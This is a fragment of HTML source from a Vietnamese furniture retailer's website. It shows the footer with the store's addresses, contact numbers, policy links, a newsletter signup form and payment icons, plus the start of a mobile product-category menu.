						<img width="50" height="50" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/xcc-31.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-3001909529" class="text">
		

<h3 style="color:white !important;font-weight:500 ">HỖ TRỢ ONLINE 24/7</h3>
<p style="color:white !important; ">Luôn sẵn sàng tư vấn thắc mắc của bạn</p>
		
<style>
#text-3001909529 {
  color: rgb(255, 255, 255);
}
#text-3001909529 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>
	</div>
	
	

		</div>
			</div>

	

</div>

		</div>

		
<style>
#section_1812909719 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(243, 111, 33);
}
</style>
	</section>
	
	<section class="section" id="section_373397930">
		<div class="bg section-bg fill bg-fill  " >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row"  id="row-1747091254">


	<div id="col-201507153" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:105%;color:rgb(255, 255, 255);">NỘI THẤT TRẦN GIA THANH HÓA</span><b></b></h4></div>

<p style="color: #959595 !important; line-height: 2;">Cs1: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất | Cs2: 07 Nguyễn Duy Hiệu – Hạc Thành - Thanh Hoá<br />Tel: <a href="tel:0984 413 665">0984.413.665</a>   |  Fax: 0915 154 889<br />Hotline: <a href="tel:0915713883">0915.713.883</a>  |  Zalo: <a href="https://zalo.me/0915713883">0915.713.883</a><br />Email: <a href="mailto:noithattrangiathanhhoa@gmail.com">noithattrangiathanhhoa@gmail.com</a><br />Website: www.noithattrangiathanhhoa.com.vn<br />Mã số thuế: 4523679211</p>

		</div>
		
<style>
#col-201507153 > .col-inner {
  padding: 0px 0px 0px 0;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

	<div id="col-417838784" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="row"  id="row-1220411796">


	<div id="col-463448917" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">THÔNG TIN</span><b></b></h4></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/"  >
						<span class="ux-menu-link__text">
				Giới thiệu về Trần Gia			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/san-pham/"  >
						<span class="ux-menu-link__text">
				Sản phẩm mới			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/"  >
						<span class="ux-menu-link__text">
				Xu hướng thiết kế			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/lien-he/"  >
						<span class="ux-menu-link__text">
				Câu hỏi thường gặp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/lien-he/"  >
						<span class="ux-menu-link__text">
				Liên hệ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

	<div id="col-378925631" class="col medium-6 small-12 large-6"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(255, 255, 255);">CHÍNH SÁCH</span><b></b></h4></div>

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính Sách Bảo Mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-bao-hanh/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-thanh-toan/"  >
						<span class="ux-menu-link__text">
				Chính sách thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/huong-dan-mua-hang/"  >
						<span class="ux-menu-link__text">
				Hướng dẫn mua hàng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattrangiathanhhoa.com.vn/chinh-sach-van-chuyen/"  >
						<span class="ux-menu-link__text">
				Chính sách vận chuyển			</span>
		</a>
	</div>
	


	</div>
	

		</div>
			</div>

	

</div>

		</div>
			</div>

	

	<div id="col-2030101258" class="col medium-4 small-12 large-4"  >
		<div class="col-inner"  >
			
			

<div class="container section-title-container title-widget-footer" ><h4 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:105%;color:rgb(255, 255, 255);">ĐĂNG KÝ NHẬN BẢN TIN</span><b></b></h4></div>


<div class="wpcf7 no-js" id="wpcf7-f4434-o3" lang="vi" dir="ltr" data-wpcf7-id="4434">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/san-pham/gia-bat-co-dinh-2-tang-chu-v-dk1280/#wpcf7-f4434-o3" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4434" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4434-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="fast_order">
	<div class="form_orderfast">
		<div class="form-group" style="width:100%;">
			<p><span class="wpcf7-form-control-wrap" data-name="email-35"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email fasto_mail" aria-invalid="false" placeholder="Nhập Email của bạn" value="" type="email" name="email-35" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn-site2" type="submit" value="Gửi" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="_wpcf7_ak_js" value="191"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
		
<style>
#col-2030101258 > .col-inner {
  padding: 0px 0px 0px 0;
  margin: 0px 0px 0px 0;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_373397930 {
  padding-top: 24px;
  padding-bottom: 24px;
  margin-bottom: 0px;
  min-height: -16px;
}
#section_373397930 .section-bg.bg-loaded {
  background-image: url(https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/footer.png);
}
#section_373397930 .section-bg {
  background-position: 39% 53%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Trần Gia - Thiết kế bởi Luhy Media      </div>
          </div>
  </div>
</div>	
	

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://noithattrangiathanhhoa.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Gõ từ khóa..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-297"><a href="https://noithattrangiathanhhoa.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4936"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/phog-khach/">Phòng khách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3890"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/sofa/">Sofa</a></li>
